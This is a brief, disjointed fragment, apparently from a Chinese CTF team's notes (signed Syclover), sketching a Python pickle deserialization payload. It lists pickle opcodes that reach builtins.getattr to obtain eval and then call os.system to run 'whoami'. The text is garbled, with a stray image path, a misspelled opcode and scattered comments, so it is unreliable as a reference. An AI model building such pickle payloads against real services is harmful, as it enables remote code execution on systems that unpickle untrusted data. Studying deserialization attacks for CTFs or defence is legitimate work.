 内存
builtins
p1
builtins
eval
t
builtins
--> MARK
builtins.getattr
g1
R
getattr(builtins, 'eval')
获取eval函数
os.system
t
--> MAKR
builtins.eval
R
whoami
三叶草小组Syclover